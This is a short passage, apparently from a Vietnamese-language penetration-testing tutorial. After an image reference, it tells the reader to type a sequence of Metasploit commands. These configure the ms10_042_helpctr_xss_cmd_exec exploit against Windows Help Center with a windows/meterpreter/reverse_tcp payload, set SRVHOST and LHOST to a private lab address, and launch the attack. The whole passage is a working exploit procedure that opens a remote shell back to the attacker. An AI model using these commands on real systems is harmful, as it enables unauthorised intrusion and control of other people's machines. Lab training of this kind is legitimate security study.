 Lần lượt gõ các lệnh sau: 
msf exploit(ms10_042_helpctr_xss_cmd_exec) > set SRVHOST 192.168.132.137 
msf exploit(ms10_042_helpctr_xss_cmd_exec) > set PAYLOAD 
windows/meterpreter/reverse_tcp 
msf exploit(ms10_042_helpctr_xss_cmd_exec) > set LHOST 192.168.132.137 
msf exploit(ms10_042_helpctr_xss_cmd_exec) > exploit 
 